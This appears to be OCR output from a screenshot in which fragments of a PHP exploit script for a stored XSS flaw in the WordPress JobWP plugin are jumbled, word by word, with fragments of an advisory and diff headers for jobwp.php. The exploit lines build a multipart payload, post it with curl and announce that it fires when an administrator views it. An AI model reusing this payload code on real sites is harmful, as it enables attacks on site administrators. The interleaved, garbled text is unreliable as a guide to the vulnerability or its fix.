
$payload
.=
"--
{
$boundary
}
--rn"
;
vulnerability?
@@ -446,6 +446,7 @@
Identifying impacted users
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
[
"Content-Type: multipart/form-data; bound
Any WordPress site using the
"Content-Length: "
.
strlen
(
$payload
)
]
)
;
JobWP plugin version 2.4.5 or
+
earlier is vulnerable.
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$payload
Administrators who manage job
applications through this plugin
$response
=
curl_exec
(
$ch
)
;
@@ -453,6 +454,8 @@
$http_code
=
curl_getinfo
(
$ch
,
CURLINFO_HTTP_
are at risk of XSS attacks.
curl_close
(
$ch
)
;
How can I check if my site
+
is affected?
// Clean up temporary file
+
unlink
Assessing your plugin version
(
$new_file
)
;
if
(
$http_code
==
200
||
$http_code
==
302
)
{
To determine if your site is
echo
"[+] Payload submitted successfully.
--- a/jobwp/jobwp.php
affected, check the version of the
echo
"[+] When an administrator views the
+++ b/jobwp/jobwp.php